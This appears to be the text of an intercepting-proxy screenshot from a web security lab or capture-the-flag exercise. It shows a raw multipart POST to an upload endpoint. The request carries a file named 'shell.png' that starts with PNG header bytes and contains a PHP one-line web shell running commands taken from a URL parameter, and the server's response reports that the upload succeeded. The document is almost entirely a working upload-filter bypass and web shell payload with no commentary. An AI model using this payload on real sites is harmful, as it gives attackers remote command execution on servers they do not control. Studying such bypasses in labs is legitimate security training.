 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1\r\n
2 Host: 134.209.186.158:31624\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0\r\n
4 Accept: */*\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 X-Requested-With: XMLHttpRequest\r\n
8 Content-Type: multipart/form-data;
boundary=---------------------------314154700627134198081810
731273\r\n
9 Content-Length: 268\r\n
10 Origin: http://134.209.186.158:31624\r\n
11 DNT: 1\r\n
12 Connection: close\r\n
13 Referer: http://134.209.186.158:31624/settings.php\r\n
14 \r\n
15 -----------------------------314154700627134198081810731273
\r\n
16 Content-Disposition: form-data; name="uploadFile"; filename=
"shell.png"\r\n
17 Content-Type: image/png\r\n
18 \r\n
19 89PNG\r\n
20 1a\n
21 \0\0\0\r<?php system($_GET["cmd"]); ?>\r\n
22 -----------------------------314154700627134198081810731273-
-\r\n
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Apr 2022 13:11:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded